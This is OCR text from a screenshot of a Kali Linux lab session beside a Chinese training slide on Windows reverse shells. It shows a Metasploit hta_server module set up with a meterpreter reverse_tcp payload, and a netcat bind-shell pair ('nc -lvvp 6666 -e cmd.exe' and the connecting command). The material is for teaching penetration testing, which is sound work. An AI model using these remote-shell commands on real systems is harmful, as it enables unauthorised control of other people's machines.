 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or
on the local machine or 0.0.0.0 to listen on all addres
SRVPORT 8080 yes The local port to
SSL false no Negotiate SSL for
SSLCert no Path to a custom
URIPATH no The URI to use fo
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (
LHOST 192.168.78.117 yes The listen addre
LPORT 5555 yes The listen port
Exploit target:
Id Name
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
8
9
10
11
12
13
14
15
16
Windows反弹Shell
01
NC正向Shell
被控端：
nc -lvvp 6666 -e cmd.exe
控制端：
nc 192.168.1.62 6666
原理：
被控端将cmd.exe重定向到本地的6666端口，控制端主动连接被控端的6666端口，即可获得shell
单击此处添加备注
幻灯片 第 9 张，共 39 张 法语(法国) 备注 批注 70%
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。